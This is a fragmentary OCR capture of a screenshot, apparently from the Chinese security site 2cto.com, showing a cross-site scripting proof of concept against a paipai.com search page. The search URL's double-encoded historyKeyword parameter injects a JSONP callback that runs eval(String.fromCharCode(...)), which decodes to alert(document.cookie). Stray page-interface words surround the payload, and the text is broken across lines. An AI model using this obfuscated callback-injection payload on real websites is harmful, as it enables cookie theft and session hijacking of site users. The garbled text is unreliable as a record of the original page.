 http://bag.paipai.com/search_list.shtml?type=213280&np=
&prc
QQ网购 拍拍 QQ商城 易迅
来自网页的消息
historyKeyword=%2526callback%253Deval%28String.fromCharC
ode%2897%252C108%252C101%252C114%252C116%252C40%2
52C100%252C111%252C99%252C117%252C109%252C101%252
C110%252C116%252C46%252C99%252C111%252C111%252C10
7%252C105%252C101%252C41%29%29%253Bvoid;
NEW
居
更
人气
确定
2cto.com
红黑联盟